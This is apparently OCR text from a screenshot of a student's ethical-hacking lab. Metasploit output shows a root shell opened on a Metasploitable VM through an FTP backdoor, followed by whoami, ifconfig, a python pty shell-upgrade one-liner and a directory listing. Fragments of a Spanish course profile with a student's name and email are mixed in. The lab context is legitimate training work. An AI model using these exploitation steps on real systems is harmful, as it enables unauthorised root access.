 kali-linux-2025.3-virtualbox-amd64 (Instantánea 1) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
10.0.2.15 Disconnected No target 85% 02:06 AM
[+] 10.0.2.3:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.3:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:38483 -> 10.0.2.3:6200) at 2026-01-30 02:01:42 +0100
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:e9:98:4c
          inet addr:10.0.2.3  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fee9:984c/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:172506 errors:0 dropped:0 overruns:0 frame:0
          TX packets:180765 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:13192282 (12.5 MB)  TX bytes:34823837 (33.2 MB)
          Base address:0xd020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:481 errors:0 dropped:0 overruns:0 frame:0
          TX packets:481 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:193949 (189.4 KB)  TX bytes:193949 (189.4 KB)
python -c 'import pty; pty.spawn("/bin/bash")'
root@metasploitable:/# pwd
pwd
/
root@metasploitable:/# ll
ll
bash: ll: command not found
root@metasploitable:/# ls
ls
bin    dev   initrd      lost+found  nohup.out  root  sys  var
boot   etc   initrd.img  media       opt        sbin  tmp  vmlinuz
cdrom  home  lib         mnt         proc       srv   usr
root@metasploitable:/#
CTRL DERECHA
ALBERTO DIEGUEZ ALVAREZ: Pe
mecd.es/cidea...
Aplicaciones
Todos los marcadores
36
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Detalles del curso
Perfiles de curso
Análisis Forense
Informático (25-26)
Bastionado de Redes y
Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de
Ciberseguridad (25-26)
Normativa de
Ciberseguridad (25-26)
Actividad de accesos
Primer acceso al sitio
miércoles, 13 de
noviembre de 2024,
15:15 (1 año 77 días)
Último acceso al sitio
jueves, 29 de enero de
2026, 23:47 (1
segundos)